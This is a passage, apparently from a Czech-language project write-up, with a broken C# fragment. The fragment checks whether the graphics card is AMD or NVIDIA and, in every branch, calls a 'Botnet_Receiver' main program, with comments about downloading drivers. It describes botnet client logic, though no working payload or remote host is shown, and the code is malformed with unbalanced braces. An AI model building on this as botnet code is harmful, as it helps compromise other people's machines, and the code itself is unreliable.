
rozhodne, jestli obsahuje string výrobce AMD nebo
NVIDIA. Podle tohoto nainstaluje ovladače a spustí
hlavní program.
string
string
 amd = 
"AMD"
string
 nvidia = 
"NVIDIA"
if
 (graphicsCard.Contains(amd))

{

//stáhne odladače pro AMD GPU
    Botnet_Receiver.Program.main(
args
);

else
if
 (graphicsCard.Contains(nvidia))

{

//stáhne odladače pro NVIDIA GPU
    Botnet_Receiver.Program.main(
args
);

else
{

//Pokud nejsou GPU program pokračuje s CPU
    Botnet_Receiver.Program.main(
args
);

}